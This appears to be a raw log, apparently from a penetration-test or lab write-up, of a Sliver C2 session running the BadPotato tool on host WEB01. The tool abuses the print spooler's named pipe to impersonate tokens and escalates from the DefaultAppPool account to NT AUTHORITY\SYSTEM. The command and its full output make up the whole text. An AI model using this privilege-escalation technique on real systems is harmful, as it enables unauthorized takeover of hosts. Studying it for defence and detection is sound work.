 sliver (ROASTED_WASHER) > execute-assembly /opt/red/bp.exe "whoami"
[*] Output:
[*]
BadPotato
Github:https://github.com/BeichenDream/BadPotato/ By:BeichenDream
[*] PipeName : \\.\pipe\5b57f3d008cf4fbfbc76b604e1e23da1\pipe\spoolss
[*] ConnectPipeName : \\WEB01/pipe/5b57f3d008cf4fbfbc76b604e1e23da1
[*] CreateNamedPipeW Success! IntPtr:1028
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:2812950497232
[*] ConnectNamePipe Success!
[*] CurrentUserName : DefaultAppPool
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:1088
[*] DuplicateTokenEx Success! IntPtr:1092
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:1100 out_write:1108
[*] CreateErrReadPipe Success! err_read:1112 err_write:1116
[*] CreateProcessWithTokenW Success! ProcessPid:5404
nt authority\system
[*] Bye!